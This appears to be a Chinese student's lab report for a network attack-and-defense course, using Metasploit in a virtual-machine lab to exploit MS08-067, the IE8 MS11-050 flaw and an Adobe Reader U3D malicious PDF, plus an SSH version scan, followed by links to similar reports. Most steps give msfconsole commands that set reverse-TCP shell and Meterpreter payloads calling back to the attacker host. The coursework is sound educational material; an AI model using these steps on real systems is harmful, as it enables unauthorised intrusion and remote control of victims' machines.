2018-2019-2 20165234 《网络对抗技术》 Exp5 MSF基础应用

实验五 MSF基础应用

实验内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.一个主动攻击实践,ms08_067(成功)

2. 一个针对浏览器的攻击,ms11_050(成功)

3. 一个针对客户端的攻击,Adobe(成功)

4. 成功应用任何一个辅助模块,scanner/ssh/ssh_version,(成功,唯一)

基础问题

用自己的话解释什么是exploit,payload,encode:

- Exploit:exploit 的英文意思为利用,它在黑客眼里就是漏洞利用。有漏洞不一定就有Exploit(利用),有Exploit就肯定有漏洞。我自己的理解是一种攻击模块。

- Payload:字面意思 “有效载荷,有效负荷,有效载重”。对于程序员来说就是在程序中起关键作用的代码。

- Encode:对payload进行一定程度的编码,从而使之达到免杀的程度

实验步骤









查看各端的 IP地址:

攻击机Kali: 192.168.10.138

靶机Win7: 192.168.10.137

靶机WinXP: 192.168.10.139

靶机Win2k: 192.168.10.140

(一)一个主动攻击实践

Windows服务渗透攻击——MS08-067安全漏洞

ms08_067漏洞是的著名远程溢出漏洞,它的影响范围非常大,甚至一些vista的系统都会有这个远程溢出的漏洞。

- 输入 msfconsole 进入控制台



- 输入 search ms08_067 进行搜索漏洞



- 复制所在位置并使用, use exploit/windows/smb/ms08_067_netapi

- 输入 show options 可以查看当前配置



- 依次输入以下指令,进行配置

# show payloads

# set payload generic/shell_reverse_tcp //tcp反向回连

# set LHOST 192.168.10.138 //设置攻击机IP

# set LPORT //攻击端口

# set RHOST 192.168.10.137 //设置靶机IP

# set target //自动选择目标系统类型,匹配度较高

# exploit //探测并攻击

- 输入 exploit 进行监听



- 好的,渗透失败,看来Win7已经打过补丁了。输入info 并查看,就会发现,果然Available targets不包含Win7...

- 接下来试试WinXP

出现如下情况: Exploit completed, but no session was created.

通过查找资料,得知导致该情况的原因可能有:

1. 被攻击机器的防火墙打开了。 2. 不满足漏洞触发条件;目标系统不受此漏洞影响。 3. 过程有遗漏或错误(payload、set target)。

我在检查了网络连通状况、靶机系统版本、防火墙,Kali端的payload、set target之后,发现均无问题,所以暂时没有找出解决此问题的办法。

接下来试试Win2k吧。

- 渗透成功,接下来便可进行攻击啦。

参考资料





(二)一个针对浏览器的攻击

ms11_050

靶机:Win7;浏览器:IE8



- 输入 msfconsole 进入控制台



- 输入 search ms11_050 ,搜索漏洞的相关信息

- 输入 use exploit/windows/browser/ms11_050_mshtml_cobjectelement ,使用该漏洞

- 依次输入如下指令

# set payload windows/meterpreter/reverse_tcp //选择载荷

# set LHOST 192.168.10.138 //设置攻击机IP

# set LPORT

# set RHOST 192.168.10.137 //设置靶机IP

# exploit

- 将生成的网址输入Win7的IE8中

- kali自动回连,渗透成功。







(三)一个针对客户端的攻击

Adobe PDF阅读器

靶机:Win7

- 输入 msfconsole 进入控制台

- 输入 search adobe 搜索漏洞的相关信息

- 在经过不断地尝试和寻找之后,成功了找到了如下漏洞

- 输入use windows/fileformat/adobe_reader_u3d

- 依次输入以下指令:

# info //查看漏洞具体信息

# set payload windows/meterpreter/reverse_tcp //选择攻击载荷

# set LHOST 192.168.10.138 //攻击机IP

# set LPORT //设置端口号

# set FILENAME .pdf //设置文件名

# show options //查看设置

# exploit

- 生成PDF文件 .pdf

- 在win7的靶机中打开.pdf

- 在攻击机中进行攻击,即可获得win7机的权限





(四)成功应用任何一个辅助模块

靶机:Win7 192.168.10.137

模块:scanner/ssh/ssh_version

- 在msfconsole中通过命令 show auxiliary 查看所有的辅助模块

- 输入 info 查看这个模块的作用,可见其用于扫描ssh的服务版本

- 设置其所需要的参数并进行攻击

- 成功地进行了扫描

实验中遇到的问题

- 在做第一个主动攻击实践时就遇到了问题,具体问题及解决步骤我在前面贴出来了。



- 在做adobe那部分的实验过程中,我运用命令生成了 .pdf ,可是一直都找不到生成的文件存放在哪,主目录里找不到.msf4的文件夹,解决办法如下:

1. 先在“显示隐藏文件”处打钩,会发现 .pdf 位于(home/.mf4/local)

2. 使用 cd .msf4/local ,输入 ls 便可查看到 20165234.pdf ,使用命令 mv .pdf /home 将pdf移动到主目录便可以看见了 。

离实战还缺些什么技术或步骤

- 信息收集扫描的重要性,掌握准确的信息是成功的关键因素。

- msf只是攻击漏洞的一个工具,要想针对某个漏洞进行攻击,还是得参考网上搜索的资料和步骤。

- 我现在只能依赖已有的攻击教程,根据想要的攻击的方法选择已有的模块进行攻击。所以想真正用好msf,还得多话费功夫去自行研究。

实验总结与体会

- 我觉得本次实验逻辑较为清晰,总体来说实验过程还是比较顺利的。

- 寻找靶机和选择漏洞的过程就花费了很大的力气,由此可见攻击漏洞的专一性,对操作系统和软件版本都有细致的要求。

- 没有任何一个程序是十全十美的,所以在平时的使用过程中就要做到及时更新、注意打补丁。

2018-2019-2 20165234 《网络对抗技术》 Exp5 MSF基础应用的更多相关文章

- 2018-2019-2 20165205 《网络对抗》 Exp5 MSF基础

2018-2019-2 20165205 <网络对抗> Exp5 MSF基础 实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1 ...

- 20155227《网络对抗》Exp5 MSF基础应用

20155227<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:把实现设置好的东西送到要攻击的主机里. ...

- 20155232《网络对抗》Exp5 MSF基础应用

20155232<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode. exploit:就是利用可能存在的漏洞对目标进行攻击 ...

- 20155302《网络对抗》Exp5 MSF基础应用

20155302<网络对抗>Exp5 MSF基础应用 实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如 ...

- 20155323刘威良《网络对抗》Exp5 MSF基础应用

20155323刘威良<网络对抗>Exp5 MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实 ...

- 20145301 赵嘉鑫 《网络对抗》Exp5 MSF基础应用

20145301 赵嘉鑫 <网络对抗>Exp5 MSF基础应用 一 实验链接 渗透实验一:MS08_067渗透实验 渗透实验二:MS14_064渗透实验 (首用) 渗透实验三:Adobe ...

- 20145215《网络对抗》Exp5 MSF基础应用

20145215<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode? exploit就相当于是载具,将真正要负责攻击的代码 ...

- 20145208 蔡野 《网络对抗》Exp5 MSF基础应用

20145208 蔡野 <网络对抗>Exp5 MSF基础应用 链接地址 主动攻击:利用ms08_067_netapi进行攻击 对浏览器攻击:MS10-002 对客户端攻击:adobe_to ...

- 20145311王亦徐 《网络对抗技术》 MSF基础应用

20145311王亦徐 <网络对抗技术> MSF基础应用 实验内容 掌握metasploit的基本应用方式以及常用的三种攻击方式的思路 主动攻击,即对系统的攻击,不需要被攻击方配合,以ms ...

- 20145325张梓靖 《网络对抗技术》 MSF基础应用

20145325张梓靖 <网络对抗技术> MSF基础应用 实验内容 掌握metasploit的基本应用方式以及常用的三种攻击方式的思路 主动攻击,即对系统的攻击,不需要被攻击方配合,这里以 ...

随机推荐

- ABP之模块系统

简介 ASP.NET Boilerplate提供了构建模块的基础结构,并将它们组合在一起以创建应用程序. 模块可以依赖于另一个模块. 通常,一个程序集被视为一个模块. 如果创建具有多个程序集的应用程序 ...

- 初始ajax技术

一.AJAX是啥? 1.页面无需刷新,异步请求. 2.为什么使用ajax? 原因: 1传统模式 需要将请求发送到服务器,服务器经过业务处理,返回一个页面给客户端.这样做,会很浪费资源. 2.ajax ...

- codeforces476D

Dreamoon and Sets CodeForces - 476D Dreamoon likes to play with sets, integers and . is defined as ...

- python调试之pdb

一.PDB调试命令 pdb调试命令 完整命令 简写命令 描述 args a 列出当前函数的参数 break b <行号> 在某一行设置断点 break b <文件名>:< ...

- cas-5.3.x接入REST登录认证,移动端登录解决方案

一.部署cas-server及cas-sample-java-webapp 1.克隆cas-overlay-template项目并切换到5.3分支 git clone git@github.com:a ...

- 关于Vue修改默认的build文件存放的dist路径

原文地址:http://www.cnblogs.com/JimmyBright/p/7681086.html Vue默认build路径是项目的dist目录下,有时候我们可能希望build之后的文件自动 ...

- Equipment UVA - 1508(子集补集)

The Korea Defense and Science Institute, shortly KDSI, has been putting constant effort into newequi ...

- kubernetes学习第一篇-k8s安装以及HelloWorld

安装 1. 关闭防火墙服务 # systemctl disable firewalld # systemctl stop firewalld 2. 安装etcd以及kubernetes软件 yum i ...

- Gitlab安装简明文档

1.关于Gitlab CE / GitLab EE版本的区别:Gitlab CE(Community Edition):Gitlab社区版,可以免费试用,无官方支持.GitLab EE(Enterpr ...

- nodejs+express创建一个简单的服务器

//首先安装express //1.引入express const express = require('express'); //2.创建服务器对象 let server = express(); ...